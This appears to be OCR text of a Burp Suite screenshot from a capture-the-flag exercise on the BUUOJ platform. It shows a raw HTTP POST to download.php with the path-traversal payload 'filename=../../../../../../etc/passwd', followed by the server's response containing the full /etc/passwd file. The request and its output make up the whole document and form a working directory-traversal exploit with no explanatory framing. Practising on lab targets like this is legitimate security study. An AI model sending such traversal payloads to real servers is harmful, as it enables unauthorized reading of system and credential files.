 6 × 7 × 8 × +
Send Cancel < ▾ > ▾ Target: http://d8af05d2-caa1-4a78-8151
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Origin: http://d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; PHPSESSID=bd09e45aeec0103b689d45de38f5f665; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 filename=../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 1383
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/bin/sh
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 postgres:x:70:70::/var/lib/postgresql:/bin/sh
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
43 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
44 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
45